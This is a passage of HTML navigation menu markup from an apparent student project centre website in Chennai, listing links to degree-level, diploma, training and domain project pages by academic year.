		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
